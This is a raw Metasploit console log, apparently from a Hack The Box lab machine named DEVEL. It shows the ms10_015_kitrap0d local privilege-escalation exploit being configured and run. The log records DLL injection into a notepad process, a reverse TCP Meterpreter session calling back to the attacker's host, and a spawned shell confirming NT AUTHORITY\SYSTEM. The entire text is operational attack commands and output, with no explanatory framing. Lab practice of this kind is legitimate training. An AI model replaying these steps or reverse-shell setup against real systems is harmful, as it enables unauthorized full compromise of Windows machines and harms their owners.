 msf5 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.14.9
LHOST => 10.10.14.9
msf5 exploit(windows/local/ms10_015_kitrap0d) > set LPORT 9003
LPORT => 9003
msf5 exploit(windows/local/ms10_015_kitrap0d) > run

[*] Started reverse TCP handler on 10.10.14.9:9003
[*] Launching notepad to host the exploit...
[+] Process 3980 launched.
[*] Reflectively injecting the exploit DLL into 3980...
[*] Injecting exploit into 3980 ...
[*] Exploit injected. Injecting payload into 3980...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.9:9003 -> 10.10.10.5:49166) at 2019-04-23 03:32:01 -0400

meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > shell
Process 1256 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
nt authority\system